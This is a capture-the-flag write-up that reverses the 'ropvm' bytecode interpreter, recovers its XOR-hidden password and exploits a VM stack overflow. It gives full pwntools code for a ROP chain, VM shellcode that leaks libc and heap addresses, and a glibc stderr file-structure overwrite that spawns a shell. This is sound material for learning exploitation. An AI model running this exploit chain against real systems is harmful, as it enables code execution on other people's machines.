ropvm
We are provided with an ELF binary, ropvm, and a binary file program.bin (along with some misc setup files like Dockerfile and libc).
From the name of the challenge, we can infer that the ropvm binary is the interpreter for program.bin, which contains custom VM instructions.
Running the ropvm program prompts for a password, without which we are unable to proceed.
[INIT] VM Memory Initialized.
[RUN] Starting Virtual Machine...
== Welcome to the ROPVM ==
Password : shdjhsjds
[-] Wrong Password!
[EXIT] Program execution finished.VM Reversing
Loading up ropvm in IDA, we find that the main function reads program.bin, performs some initialization, then calls sub_3A70 to start VM execution.
This is a perfect time to use a LLM, as they are excellent at understanding custom instruction set implementations (see Flareon 11).
Tossing sub_3A70 into Claude reveals some important facts about the VM:
Instructions are 16 bytes (4 32-bit little endian encoded integers):
cstruct Instruction { uint32_t opcode; // Operation code uint32_t reg1; // First register/operand uint32_t reg2; // Second register/operand uint32_t reg3; // Third register/operand or immediate value };The instruction set is very similar to Intel x86:

3 syscalls are implemented:

The VM is stack based, but uses registers as well.
Next, we can ask Claude to generate a Python disassembler for the program.bin file.
This was surprisingly very successful, and disassembled all the instructions correctly.
Here's part of the disassembly of program.bin (I've renamed some labels):
0010: CALL print_msg
0020: CALL print_msg2
0030: CALL read_input
0040: CALL check_password
0050: CALL exit
0060: HALT
print_msg:
0100: PUSH 0x000D
0110: MOV 0x000D, 0x000E
0120: LOADI 0x0000, 1
0130: LOADI 0x0001, 32768
0140: LOADI 0x0002, 32784
0150: SYSCALL
0160: MOV 0x000E, 0x000D
0170: POP 0x000D
0180: RETThe print_msg function is responsible for printing the welcome message. The welcome string is located at memory offset 32784, and syscall 1 (printf) is used to print the message.
You might also notice that
0100: PUSH 0x000D
0110: MOV 0x000D, 0x000E
...
0160: MOV 0x000E, 0x000D
0170: POP 0x000Dresembles the function prologue and epilogue that we are familiar with in x86.
Indeed, the registers 0xd and 0xe take on the roles of ebp and esp respectively (and I have renamed them as such from here onward). This will be important when we attempt to exploit the VM later.
Flag checker
Just after the print_msg function is the read_input function:
read_input:
0200: push ebp
0210: MOV ebp, esp
0220: LOADI 0x0000, 0
0230: LOADI 0x0001, 61440
0240: LOADI 0x0002, 64
0250: SYSCALL
0260: MOV esp, ebp
0270: POP ebp
0280: RET64 bytes of input are read to memory offset 61440.
check_password at offset 0x1300 is the function that is responsible for validating the input:
check_password:
1300: push ebp
1310: MOV ebp, esp
1320: LOADI 0x0003, 0
1330: LOADI 0x0004, 16
1340: LOADI 0x0007, 61440
1350: LOADI 0x0008, 33024
1360: LOADI 0x000B, 7
1370: LOADI 0x000C, 66
loc_1380:
1380: ADD 0x0000, 0x0007, 0x0003
1390: LOADR 0x0005, 0x0000
13A0: ADD 0x0001, 0x0008, 0x0003
13B0: LOADR 0x0006, 0x0001
13C0: MUL 0x000A, 0x0003, 0x000B
13D0: ADD 0x000A, 0x000A, 0x000C
13E0: AND 0x0005, 0x0005, 0xFF
13F0: AND 0x0006, 0x0006, 0xFF
1400: XOR 0x0005, 0x0005, 0x000A
1410: EQ 0x0000, 0x0005, 0x0006
1420: JNE 0x0005, 0x0006, die
1430: INC 0x0003
1440: JLT 0x0003, 0x0004, loc_1380
1450: CALL print_correct
1460: CALL pwn
1470: CALL sub_0300
1480: JMP loc_14A0This is yet another great opportunity to use Claude to help us understand all that assembly! I asked it to translate the check_password function to Python:
def check_password(memory):
# Memory regions
region1_base = 0xF000 # 61440
region2_base = 0x8100 # 33024
# Check 16 bytes
for i in range(16):
# Get bytes from both regions
byte1 = memory[region1_base + i] & 0xFF
byte2 = memory[region2_base + i] & 0xFF
# Calculate XOR key: i * 7 + 66
xor_key = ((i * 7) + 66) & 0xFF
# Apply XOR to first byte and compare
if (byte1 ^ xor_key) != byte2:
return False
return TrueThe password is stored at offset 0x8100, encrypted using a simple XOR algorithm. We can write a oneliner Python script to extract and decrypt the password:
>>> bytes((((i*7)+66)&0xff) ^ x for i,x in enumerate(open("./program.bin", "rb").read()[0x8100:][:16]))
b'V3ry53cretP4ass\n'Entering V3ry53cretP4ass as the password prints the Correct Password! message.
But the program doesn't immediately exit. Instead, we are prompted for a second input, which is then echoed back.
[INIT] VM Memory Initialized.
[RUN] Starting Virtual Machine...
== Welcome to the ROPVM ==
Password : V3ry53cretP4ass
[+] Correct Password!
Hello!
Hello!
[EXIT] Program execution finished.Buffer overflow
The pwn function is responsible for the behavior observed above. It is called in check_password after printing the success message.
pwn:
0A00: push ebp
0A10: MOV ebp, esp
0A20: LOADI 0x0000, 32
0A30: SUB esp, esp, 0x0000
0A40: LOADI 0x0000, 0
0A50: MOV 0x0001, esp
0A60: LOADI 0x0002, 256
0A70: SYSCALL
0A80: MOV 0x0000, esp
0A90: MOV esp, ebp
0AA0: POP ebp
0AB0: RETThis function subtracts 32 from esp, essentially allocating 32 bytes on the stack. However, 256 bytes are then read into this newly allocated stack memory, causing a buffer overflow.
Indeed, if we send in more than 32 bytes of input, we can cause a "segfault":
[INIT] VM Memory Initialized.
[RUN] Starting Virtual Machine...
== Welcome to the ROPVM ==
Password : V3ry53cretP4ass
[+] Correct Password!
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[ERROR] Access violation : 0x41414141terminate called after throwing an instance of 'std::out_of_range'
what(): [SEGFAULT]Unfortunately for us, this is a segfault in and detected by the ropvm:
v3 = vm->instruction_pointer;
instruction_pointer = *v3;
if ( (unsigned int)*v3 > 0x7FFF )
{
LABEL_9:
__printf_chk(1, "[ERROR] Access violation : %#x", instruction_pointer);
exception = (std::out_of_range *)__cxa_allocate_exception(0x10u);
std::out_of_range::out_of_range(exception, "[SEGFAULT]");
__cxa_throw(
exception,
(struct type_info *)&`typeinfo for'std::out_of_range,
(void (*)(void *))&std::out_of_range::~out_of_range);
}It will require more work before we can escape the ropvm.
Ropping the VM
The first objective of the exploit will be to achieve arbitrary code execution within the ropvm. This will allow us to more easily run the instructions required to escape from the VM.
To do this, we will perform a read syscall to write to the instruction memory section of the VM memory (address < 0x7fff), then jump to that memory location. We will thus require control over registers 0, 1 and 2.
Luckily for us, POP N gadgets are readily available:
0400: push ebp
0410: MOV ebp, esp
0420: POP 0x0000
0430: MOV esp, ebp
0440: POP ebp
0450: RETUnfortunately, they aren't as clean as the pop rdi; ret; found in x86_64. If we simply jumped to 0x400, the value of ebp would be popped into register 0, which is definitely not desirable. Instead, we will jump to 0x420, but we will still need to deal with the effects of MOV esp, ebp and POP ebp.
Using gdb, I found that the address of the saved return address was 0xdff4.
Now that we know the base address of the stack, we can use the pop ebp; ret gadget to adjust the stack before each pop gadget, so that the effects of MOV esp, ebp and POP ebp are negated, and esp points to the correct location on the stack when ret is executed.
pop_0 = 0x420
pop_1 = 0x520
pop_rbp = 0x370
large_read = 0x1040
stack_start = 0xdff4
p.sendline("V3ry53cretP4ass")
pl = b""
pl += p32(pop_rbp)
pl += p32(stack_start + 4*3)
pl += p32(pop_0)
pl += p32(0)
pl += p32(pop_rbp)
pl += p32(stack_start + 4*3+4*4)
pl += p32(pop_1)
pl += p32(0x100)
pl += p32(pop_rbp)
pl += p32(stack_start + 4*3+4*4+4*3)
pl += p32(large_read)
pl += p32(0x100)
p.recvuntil(b"!\n")
p.sendline(b"A"*36+pl)For example, after the pop 0 gadget, we want esp to point to stack_start + 4 * 4, so we set ebp to stack_start + 4 * 3 (the pop ebp instruction will do one final increment).
Luckily for us, there is a LOADI 0x0002, 32816; SYSCALL gadget at 0x1040. This eliminates the need to manually set register 2 (number of bytes to read), as any large value is sufficient.
1040: LOADI 0x0002, 32816
1050: SYSCALL
1060: MOV esp, ebp
1070: POP ebp
1080: RETUsing this ROP chain, we write our secondary shellcode payload to 0x100, then jump to it. Before discussing the shellcode payload, let us first understand the internal implementation of the ropvm.
Implementation details
I used hrtng (and some manual editing and analysis of sub_3690) to recover the struct for the ropvm interpreter:
struct vm
{
char *memory;
char *memend;
char *memcap;
__int64 (*registers)[16];
void *regend;
void *regcap;
unsigned __int64 *reg_ptr[9];
__int64 *instruction_pointer;
unsigned __int64 *esp;
unsigned __int64 *ebp;
};The memory and registers are implemented as C++ vectors and stored on the (real) heap. This will soon become important.
Another (also important) oddity is the fact that the register array contains 16 64-bit values. However, only the lower 32 bits can be set using the loadi and pop instructions.
Next, let's have a look at the implementation of the read and printf syscalls:
case 21:
registers_1 = (__int64 *)vm->registers;
n3 = *registers_1;
if ( *registers_1 )
{
if ( n3 == 1 )
{
__printf_chk(1, &memory[registers_1[1]], &memory[registers_1[2]]);
instruction_pointer_1 = vm->instruction_pointer;
}
else if ( n3 == 3 )
{
std::__ostream_insert<char,std::char_traits<char>>(std::cout, "\n[EXIT] Program execution finished.", 35);
// ...
exit(0);
}
}
else
{
read(0, &memory[registers_1[1]], *((int *)registers_1 + 4));
instruction_pointer_1 = vm->instruction_pointer;
}
instruction_pointer = *instruction_pointer_1 + 16;
*instruction_pointer_1 = instruction_pointer;
break;As expected, the value of register 0 is read to determine the syscall to execute. However, in the read syscall, the value of registers_1[1] is used directly to index memory. There is no type casting or bit manipulation to ensure that only the lower 32 bits of register 1 are used. Additionally, there are also no checks to ensure that only ropvm memory is accessed.
Thus, if we can control the full 64 bits of register 1, we can effectively write to any address within the program's memory, potentially overwriting important structures in libc.
Since both vm->memory and vm->registers are allocated in the heap, they are located at a constant, predictable and small offset from each other, as can be seen in gdb:

They are only 0x90 bytes apart!
By leveraging our control over the lower 32 bits of register 1, we can perform a read syscall to write to vm->registers, controlling the full 64 bits of all registers. We can then use another read syscall to achieve arbitrary write.
Leaks
Before we exploit the arbitrary write, we will need to determine the correct offset between vm->memory and our target. Luckily for us, vm->memory is located in the heap, which is full of pointers to both the heap and libc.
Using vmmap and search-pattern in gdb, I found a suitable libc leak at offset 0x101e0 and a heap leak at offset 0x10098:

It is crucial that offsets are calculated on the ropvm running in the provided docker container, as the offsets may vary between different libc versions. Debugging processes running in docker can be simplified using docker-dbg:
p, dp = docker_debug("/home/user/ropvm", "ropvm")
dp.brpt(0x3aa0)
p.interactive()Shellcoding the VM
Now that we've got our leaks and arbitrary write, all that's left is to write some ropvm shellcode that implements our exploit.
Luckily, two instructions are sufficient:
def loadi(r, val):
return p32(22)+p32(r)+p32(val)+p32(0)
def syscall():
return p32(21)+p32(0)*3Here's the shellcode:
pl2 = b""
# Leak libc
pl2 += loadi(0, 0x1)
pl2 += loadi(1, 0x101e0)
pl2 += syscall()
# Leak heap
pl2 += loadi(1, 0x10098)
pl2 += syscall()
# read(0, vm->registers, 0x20)
pl2 += loadi(0, 0x0)
pl2 += loadi(1, -0x90)
pl2 += loadi(2, 0x20)
pl2 += syscall()
# Perform arbitrary write
pl2 += syscall()
# Exit
pl2 += loadi(0, 0x3)
pl2 += syscall()
pause()
p.sendline(pl2)The target of our arbitrary write is the well-known stderr file stream struct. By overwriting the pointers within this struct, we can execute system("sh") when the process exits and the file streams are flushed.
The exploit proceeds very similarly to any other libc leak + arbitrary write exploit:
leak1 = u64(p.recv(6)+b"\0\0")
libc.address = leak1 - 0x1ef0c0 - 0x28000
print(hex(libc.address))
heap_base = u64(p.recv(6)+b"\0\0") - 0x100f0
print(hex(heap_base))
p.clean()
pause()
stderr_addr = libc.sym._IO_2_1_stderr_
# here we setup the ropvm registers for the arbitrary write
pl3 = p64(0)+p64(stderr_addr - heap_base)+p64(0x1000)
p.sendline(pl3)
fs = FileStructure()
fs.flags = u64(" " + "sh".ljust(6, "\x00"))
fs._IO_write_base = 0
fs._IO_write_ptr = 1
fs._lock = stderr_addr-0x10 # Should be null
fs.chain = libc.sym.system
fs._codecvt = stderr_addr
# stderr becomes it's own wide data vtable
# Offset is so that system (fs.chain) is called
fs._wide_data = stderr_addr - 0x48
fs.vtable = libc.sym._IO_wfile_jumps
fsb = bytes(fs)
p.sendline(fsb)And we finally get a shell:

Appendix
program.asm
010: CALL print_msg
0020: CALL print_msg2
0030: CALL read_input
0040: CALL check_password
0050: CALL exit
0060: HALT
print_msg:
0100: push ebp
0110: MOV ebp, esp
0120: LOADI 0x0000, 1
0130: LOADI 0x0001, 32768
0140: LOADI 0x0002, 32784
0150: SYSCALL
0160: MOV esp, ebp
0170: POP ebp
0180: RET
read_input:
0200: push ebp
0210: MOV ebp, esp
0220: LOADI 0x0000, 0
0230: LOADI 0x0001, 61440
0240: LOADI 0x0002, 64
0250: SYSCALL
0260: MOV esp, ebp
0270: POP ebp
0280: RET
sub_0300:
0300: push ebp
0310: MOV ebp, esp
0320: MOV 0x0002, 0x0000
0330: LOADI 0x0000, 1
0340: LOADI 0x0001, 32768
0350: SYSCALL
0360: MOV esp, ebp
0370: POP ebp
0380: RET
0400: push ebp
0410: MOV ebp, esp
0420: POP 0x0000
0430: MOV esp, ebp
0440: POP ebp
0450: RET
0500: push ebp
0510: MOV ebp, esp
0520: POP 0x0001
0530: MOV esp, ebp
0540: POP ebp
0550: RET
0600: push ebp
0610: MOV ebp, esp
0620: POP 0x0002
0630: MOV esp, ebp
0640: POP ebp
0650: RET
0700: push ebp
0710: MOV ebp, esp
0720: MUL 0x0001, 0x0000, 0x0001
0730: MOV esp, ebp
0740: POP ebp
0750: RET
0800: push ebp
0810: MOV ebp, esp
0820: LOAD 0x0000, 0x8050
0830: STORE 0x0000, 0x8054
0840: MOV esp, ebp
0850: POP ebp
0860: RET
exit:
0900: push ebp
0910: MOV ebp, esp
0920: LOADI 0x0000, 3
0930: SYSCALL
0940: MOV esp, ebp
0950: POP ebp
0960: RET
pwn:
0A00: push ebp
0A10: MOV ebp, esp
0A20: LOADI 0x0000, 32
0A30: SUB esp, esp, 0x0000
0A40: LOADI 0x0000, 0
0A50: MOV 0x0001, esp
0A60: LOADI 0x0002, 256
0A70: SYSCALL
0A80: MOV 0x0000, esp
0A90: MOV esp, ebp
0AA0: POP ebp
0AB0: RET
0C00: push ebp
0C10: MOV ebp, esp
0C20: POP esp
0C30: RET
print_msg2:
1000: push ebp
1010: MOV ebp, esp
1020: LOADI 0x0000, 1
1030: LOADI 0x0001, 32768
1040: LOADI 0x0002, 32816
1050: SYSCALL
1060: MOV esp, ebp
1070: POP ebp
1080: RET
print_correct:
1100: push ebp
1110: MOV ebp, esp
1120: LOADI 0x0000, 1
1130: LOADI 0x0001, 32768
1140: LOADI 0x0002, 32880
1150: SYSCALL
1160: MOV esp, ebp
1170: POP ebp
1180: RET
print_die:
1200: push ebp
1210: MOV ebp, esp
1220: LOADI 0x0000, 1
1230: LOADI 0x0001, 32768
1240: LOADI 0x0002, 32848
1250: SYSCALL
1260: MOV esp, ebp
1270: POP ebp
1280: RET
check_password:
1300: push ebp
1310: MOV ebp, esp
1320: LOADI 0x0003, 0
1330: LOADI 0x0004, 16
1340: LOADI 0x0007, 61440
1350: LOADI 0x0008, 33024
1360: LOADI 0x000B, 7
1370: LOADI 0x000C, 66
loc_1380:
1380: ADD 0x0000, 0x0007, 0x0003
1390: LOADR 0x0005, 0x0000
13A0: ADD 0x0001, 0x0008, 0x0003
13B0: LOADR 0x0006, 0x0001
13C0: MUL 0x000A, 0x0003, 0x000B
13D0: ADD 0x000A, 0x000A, 0x000C
13E0: AND 0x0005, 0x0005, 0xFF
13F0: AND 0x0006, 0x0006, 0xFF
1400: XOR 0x0005, 0x0005, 0x000A
1410: EQ 0x0000, 0x0005, 0x0006
1420: JNE 0x0005, 0x0006, die
1430: INC 0x0003
1440: JLT 0x0003, 0x0004, loc_1380
1450: CALL print_correct
1460: CALL pwn
1470: CALL sub_0300
1480: JMP loc_14A0
die:
1490: CALL print_die
loc_14A0:
14A0: MOV esp, ebp
14B0: POP ebp
14C0: RET